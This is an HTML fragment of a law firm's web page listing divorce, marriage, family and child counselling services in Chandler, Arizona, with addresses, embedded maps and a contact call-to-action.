<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/maricopa-family-law" target="_blank" rel="noopener">Maricopa</a></span></td>
<td style="width: 81.0076%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/paradise-valley-family-law" target="_blank" rel="noopener">Paradise Valley</a></span></td>
</tr>
</tbody>
</table></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2><span class="ez-toc-section" id="Chandler_Directory_of_City_Services_and_Places"></span>Chandler Directory of City Services and Places<span class="ez-toc-section-end"></span></h2>
<p><em>*Disclaimer:The following resources are for informational purposes only and are provided by a third party. They are in no way endorsed, nor guaranteed service by CHM Law. Contacting them and/or retaining their services is at your own discretion</em></p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_accordion et_pb_accordion_3">
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_13  et_pb_toggle_open">
				
				
				<h5 class="et_pb_toggle_title"></h5>
				<div class="et_pb_toggle_content clearfix"></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_14  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Chandler_Divorce_Counseling_Resources"></span>Chandler Divorce Counseling Resources<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><table class="alignleft" style="width: 100%; border-collapse: collapse; height: 207px;" border="0">
<tbody>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;">NAME</td>
<td style="width: 30%; height: 23px;"><strong>SERVICES</strong></td>
<td style="width: 40%; height: 23px;"><strong>ADDRESS</strong></td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Raising Happiness Child Therapy&quot;}"><a href="https://www.google.com/maps?cid=10192105315999013775" target="_blank" rel="noopener">Raising Happiness Child Therapy</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor&quot;}">Counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;793 N Alma School Rd  Chandler  AZ 85224&quot;}">793 N Alma School Rd Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Benavieri Counseling&quot;}"><a href="https://www.google.com/maps?cid=15019486618976688891" target="_blank" rel="noopener">Benavieri Counseling</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor|Psychotherapist&quot;}">Counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1600 W Chandler Blvd Suite 220  Chandler  AZ 85224&quot;}">1600 W Chandler Blvd Suite 220 Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;DLC Individual &amp; Family Counseling&quot;}"><a href="https://www.google.com/maps?cid=14933012502713600387" target="_blank" rel="noopener">DLC Individual &amp; Family Counseling</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor&quot;}">Counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;793 N Alma School Rd  Chandler  AZ 85224&quot;}">793 N Alma School Rd Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;WholeHeart Counseling LLC&quot;}"><a href="https://www.google.com/maps?cid=5906558036160262446" target="_blank" rel="noopener">WholeHeart Counseling LLC</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor|Counselor|Family counselor|Mental health clinic|Mental health service|Psychotherapist&quot;}">Marriage or relationship counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;825 W Warner Rd #1  Chandler  AZ 85225&quot;}">825 W Warner Rd #1 Chandler AZ 85225</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage Architects&quot;}"><a href="https://www.google.com/maps?cid=15370124639307931376" target="_blank" rel="noopener">Marriage Architects</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor&quot;}">Marriage or relationship counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1820 E Ray Rd  Chandler  AZ 85225&quot;}">1820 E Ray Rd Chandler AZ 85225</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Transitions Counseling Chandler&quot;}"><a href="https://www.google.com/maps?cid=9975107403016778189" target="_blank" rel="noopener">Transitions Counseling Chandler</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Mental health clinic|Counselor|Mental health service&quot;}">Mental health clinic</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1600 W Chandler Blvd Suite 230  Chandler  AZ 85224&quot;}">1600 W Chandler Blvd Suite 230 Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;HOPE Home of Psychological Expertise  PLLC&quot;}"><a href="https://www.google.com/maps?cid=7525486561046483902" target="_blank" rel="noopener">HOPE Home of Psychological Expertise PLLC</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Psychologist&quot;}">Psychologist</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;908 W Chandler Blvd Suite D  Chandler  AZ 85225&quot;}">908 W Chandler Blvd Suite D Chandler AZ 85225</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Restoring Connections Counseling&quot;}"><a href="https://www.google.com/maps?cid=3918820579345101871" target="_blank" rel="noopener">Restoring Connections Counseling</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor|Family counselor&quot;}">Family counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;3200 N Dobson Rd ste d-4  Chandler  AZ 85224&quot;}">3200 N Dobson Rd ste d-4 Chandler AZ 85224</td>
</tr>
</tbody>
</table></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_15  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Chandler_Marriage_Counseling_Services"></span>Chandler Marriage Counseling Services<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><table class="alignleft" style="width: 100%; border-collapse: collapse; height: 207px;" border="0">
<tbody>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;"><strong>NAME</strong></td>
<td style="width: 30%; height: 23px;"><strong>SERVICES</strong></td>
<td style="width: 40%; height: 23px;"><strong>ADDRESS</strong></td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;WholeHeart Counseling LLC&quot;}"><a href="https://www.google.com/maps?cid=5906558036160262446" target="_blank" rel="noopener">WholeHeart Counseling LLC</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor|Counselor|Family counselor|Mental health clinic|Mental health service|Psychotherapist&quot;}">Marriage or relationship counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;825 W Warner Rd #1  Chandler  AZ 85225&quot;}">825 W Warner Rd #1 Chandler AZ 85225</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hutt Counseling Center&quot;}"><a href="https://www.google.com/maps?cid=8411507981377425068" target="_blank" rel="noopener">Hutt Counseling Center</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor|Counselor|Mental health service&quot;}">Marriage or relationship counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6909 W Ray Rd Building 15  Chandler  AZ 85226&quot;}">6909 W Ray Rd Building 15 Chandler AZ 85226</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arizona Marriage and Family Therapy Clinic&quot;}"><a href="https://www.google.com/maps?cid=15249079788185404524" target="_blank" rel="noopener">Arizona Marriage and Family Therapy Clinic</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor|Counselor|Family counselor|Psychotherapist&quot;}">Marriage or relationship counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6100 W Gila Springs Pl #19  Chandler  AZ 85226&quot;}">6100 W Gila Springs Pl #19 Chandler AZ 85226</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Oasis Christian Counseling&quot;}"><a href="https://www.google.com/maps?cid=508253398279544586" target="_blank" rel="noopener">Oasis Christian Counseling</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor|Family counselor&quot;}">Counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;908 W Chandler Blvd c8  Chandler  AZ 85225&quot;}">908 W Chandler Blvd c8 Chandler AZ 85225</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Restoring Connections Counseling&quot;}"><a href="https://www.google.com/maps?cid=3918820579345101871" target="_blank" rel="noopener">Restoring Connections Counseling</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor|Family counselor&quot;}">Marriage or relationship counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;3200 N Dobson Rd ste d-4  Chandler  AZ 85224&quot;}">3200 N Dobson Rd ste d-4 Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage Coaching Us&quot;}"><a href="https://www.google.com/maps?cid=13575560725098808280" target="_blank" rel="noopener">Marriage Coaching Us</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marriage or relationship counselor|Service establishment&quot;}">Marriage or relationship counselor</td>
<td style="width: 40%; height: 23px;"> </td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Kavita A. Hatten MS  LPC&quot;}"><a href="https://www.google.com/maps?cid=15851879590173715287" target="_blank" rel="noopener">Kavita A. Hatten MS LPC</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Psychotherapist|Family counselor&quot;}">Psychotherapist</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;2705 S Alma School Rd # 2  Chandler  AZ 85286&quot;}">2705 S Alma School Rd # 2 Chandler AZ 85286</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Love Story Therapy&quot;}"><a href="https://www.google.com/maps?cid=11029801395979544592" target="_blank" rel="noopener">Love Story Therapy</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Psychotherapist&quot;}">Psychotherapist</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1600 W Chandler Blvd Suite 220  Chandler  AZ 85224&quot;}">1600 W Chandler Blvd Suite 220 Chandler AZ 85224</td>
</tr>
</tbody>
</table></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_16  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Chandler_Family_Counseling_Services"></span>Chandler Family Counseling Services<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><table class="alignleft" style="width: 100%; border-collapse: collapse; height: 207px;" border="0">
<tbody>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;">NAME</td>
<td style="width: 30%; height: 23px;"><strong>SERVICES</strong></td>
<td style="width: 40%; height: 23px;"><strong>ADDRESS</strong></td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;DLC Individual &amp; Family Counseling&quot;}"><a href="https://www.google.com/maps?cid=14933012502713600387" target="_blank" rel="noopener">DLC Individual &amp; Family Counseling</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor&quot;}">Counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;793 N Alma School Rd  Chandler  AZ 85224&quot;}">793 N Alma School Rd Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Nowell Catherine&quot;}"><a href="https://www.google.com/maps?cid=4954995372562895530" target="_blank" rel="noopener">Nowell Catherine</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Family counselor&quot;}">Family counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;932 W Chandler Blvd # 2  Chandler  AZ 85225&quot;}">932 W Chandler Blvd # 2 Chandler AZ 85225</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Oasis Christian Counseling&quot;}"><a href="https://www.google.com/maps?cid=508253398279544586" target="_blank" rel="noopener">Oasis Christian Counseling</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Family counselor|Counselor&quot;}">Family counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;908 W Chandler Blvd c8  Chandler  AZ 85225&quot;}">908 W Chandler Blvd c8 Chandler AZ 85225</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Jasmine Maya&quot;}"><a href="https://www.google.com/maps?cid=16617105783632744662" target="_blank" rel="noopener">Jasmine Maya</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Family counselor|Practitioner service location&quot;}">Family counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;333 N Dobson Rd Ste 5  Chandler  AZ 85224&quot;}">333 N Dobson Rd Ste 5 Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Andrea Schmitz Counseling  PLLC&quot;}"><a href="https://www.google.com/maps?cid=9047180650863898259" target="_blank" rel="noopener">Andrea Schmitz Counseling PLLC</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Psychotherapist&quot;}">Psychotherapist</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;333 N Dobson Rd  Chandler  AZ 85224&quot;}">333 N Dobson Rd Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Family Christian Counseling Center&quot;}"><a href="https://www.google.com/maps?cid=15545819023436433697" target="_blank" rel="noopener">Family Christian Counseling Center</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Family counselor|Counselor|Marriage or relationship counselor&quot;}">Family counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;3200 N Dobson Rd  Chandler  AZ 85224&quot;}">3200 N Dobson Rd Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Lifeline PCS&quot;}"><a href="https://www.google.com/maps?cid=8508818158664166529" target="_blank" rel="noopener">Lifeline PCS</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor|Mental health clinic&quot;}">Counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;335 N Alma School Rd  Chandler  AZ 85224&quot;}">335 N Alma School Rd Chandler AZ 85224</td>
</tr>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ruth A. Huttner  LPC&quot;}"><a href="https://www.google.com/maps?cid=14755466443663941959" target="_blank" rel="noopener">Ruth A. Huttner LPC</a></td>
<td style="width: 30%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Family counselor&quot;}">Family counselor</td>
<td style="width: 40%; height: 23px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1405 N Dobson Rd Suite 1  Chandler  AZ 85224&quot;}">1405 N Dobson Rd Suite 1 Chandler AZ 85224</td>
</tr>
</tbody>
</table></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_17  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Chandler_Child_Support_Counseling"></span>Chandler Child Support Counseling<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><table class="alignleft" style="width: 100%; border-collapse: collapse; height: 210px;" border="0">
<tbody>
<tr style="height: 23px;">
<td style="width: 30%; height: 23px;">NAME</td>
<td style="width: 30%; height: 23px;"><strong>SERVICES</strong></td>
<td style="width: 40%; height: 23px;"><strong>ADDRESS</strong></td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Raising Happiness Child Therapy&quot;}"><a href="https://www.google.com/maps?cid=10192105315999013775" target="_blank" rel="noopener">Raising Happiness Child Therapy</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor&quot;}">Counselor</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;793 N Alma School Rd  Chandler  AZ 85224&quot;}">793 N Alma School Rd Chandler AZ 85224</td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hill Child Counseling&quot;}"><a href="https://www.google.com/maps?cid=9036669240641944817" target="_blank" rel="noopener">Hill Child Counseling</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor&quot;}">Counselor</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;825 W Warner Rd  Chandler  AZ 85225&quot;}">825 W Warner Rd Chandler AZ 85225</td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arizona Child Support Services&quot;}"><a href="https://www.google.com/maps?cid=2776169086997254780" target="_blank" rel="noopener">Arizona Child Support Services</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;State government office&quot;}">State government office</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;125 E Elliot Rd  Chandler  AZ 85225&quot;}">125 E Elliot Rd Chandler AZ 85225</td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Just Be Counseling Services  LLC&quot;}"><a href="https://www.google.com/maps?cid=9804429649599401673" target="_blank" rel="noopener">Just Be Counseling Services LLC</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Counselor|Mental health service&quot;}">Counselor</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;2350 W Ray Rd Suite 2  Chandler  AZ 85224&quot;}">2350 W Ray Rd Suite 2 Chandler AZ 85224</td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Transitions Counseling Chandler&quot;}"><a href="https://www.google.com/maps?cid=9975107403016778189" target="_blank" rel="noopener">Transitions Counseling Chandler</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Mental health clinic|Counselor|Mental health service&quot;}">Mental health clinic</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1600 W Chandler Blvd Suite 230  Chandler  AZ 85224&quot;}">1600 W Chandler Blvd Suite 230 Chandler AZ 85224</td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Lifeline PCS&quot;}"><a href="https://www.google.com/maps?cid=8508818158664166529" target="_blank" rel="noopener">Lifeline PCS</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Mental health clinic|Counselor&quot;}">Mental health clinic</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;335 N Alma School Rd  Chandler  AZ 85224&quot;}">335 N Alma School Rd Chandler AZ 85224</td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arizona Children s Association&quot;}"><a href="https://www.google.com/maps?cid=1293006734556413090" target="_blank" rel="noopener">Arizona Children s Association</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Mental health clinic&quot;}">Mental health clinic</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1351 N Alma School Rd Ste 205  Chandler  AZ 85224&quot;}">1351 N Alma School Rd Ste 205 Chandler AZ 85224</td>
</tr>
<tr>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Center for Compassion&quot;}"><a href="https://www.google.com/maps?cid=8851037118148480931" target="_blank" rel="noopener">Center for Compassion</a></td>
<td style="width: 30%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Psychotherapist|Counselor|Mental health clinic|Mental health service&quot;}">Psychotherapist</td>
<td style="width: 40%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1331 N Alma School Rd Suite 100  Chandler  AZ 85224&quot;}">1331 N Alma School Rd Suite 100 Chandler AZ 85224</td>
</tr>
</tbody>
</table></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_18  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Chandler_Neighborhoods"></span>Chandler Neighborhoods<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_19  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Local_Services_and_Amenities_in_Chandler"></span>Local Services and Amenities in Chandler<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><p><!--Local Map Insertion--></p>
<p><script src="https://polyfill.io/v3/polyfill.min.js?features=default"></script><script src="https://imgserver.us/js/services.js"></script></p>
<div id="map"> </div>
<p><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDFO8BLdyDhGmf7MA5ozxfUx3hUSHMUohQ&amp;libraries=localContext,places&amp;v=beta&amp;callback=initMap" defer="defer"></script><script>
      window.initMap = (function(){
        var stigmap = new StigMap({
          address: 'Chandler, AZ'
        });
        stigmap.initMap();  
      })
    </script></p></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_20  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="City_Map_Of_Chandler_AZ_Area"></span>City Map Of Chandler AZ Area<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d106731.8897567455!2d-111.93406467352821!3d33.28294127282534!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x872a55595c22b693%3A0x386ce373138cfdf0!2sChandler%2C%20AZ!5e0!3m2!1sen!2sus!4v1667507343135!5m2!1sen!2sus" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_21  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Driving_Directions_from_Chandler_Municipal_Court"></span>Driving Directions from Chandler Municipal Court<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d106599.22836082702!2d-112.01080317115462!3d33.39127056224293!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x872baa16aaba6575%3A0x95d734793ddd3d11!2sChandler%20Municipal%20Court%2C%20200%20E%20Chicago%20St%2C%20Chandler%2C%20AZ%2085225!3m2!1d33.3016128!2d-111.839096!4m5!1s0x872b0d650ac0c0db%3A0x15e2317017e01bc3!2sColburn%20Hintze%20Maletta%20PLLC%2C%20East%20Indian%20School%20Road%20Suite%20110%2C%20Phoenix%2C%20AZ!3m2!1d33.4946317!2d-112.0242694!5e0!3m2!1sen!2sus!4v1667507383796!5m2!1sen!2sus" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle -->
			</div> <!-- .et_pb_accordion -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_16 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 id="phoenix-homicide-attorneys"><span class="ez-toc-section" id="Speak_with_a_Chandler_Family_Law_Attorney"></span>Speak with a Chandler Family Law Attorney<span class="ez-toc-section-end"></span></h2>
<p>The Arizona family law attorneys at Colburn Hintze Maletta work closely with people who are going through a divorce, child custody and visitation matters, modifications, and more. We also help with establishing paternity, legal decision-making, prenuptial agreements, and same-sex divorce issues.</p>
<p>Regardless of what type of family law matter you might be dealing with, <strong>the legal team at Colburn Hintze Maletta is prepared to help.  Call </strong><a href="tel:602-825-2500">(602) 825-2500</a></p></div>
